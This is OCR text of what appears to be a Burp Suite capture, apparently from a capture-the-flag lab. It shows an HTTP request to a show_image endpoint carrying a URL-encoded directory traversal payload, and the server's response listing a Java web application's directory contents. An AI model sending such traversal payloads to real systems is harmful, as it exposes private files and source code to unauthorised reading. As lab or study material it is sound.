 Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/var/www/WebApp/
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 03 May 2023 18:50:40 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19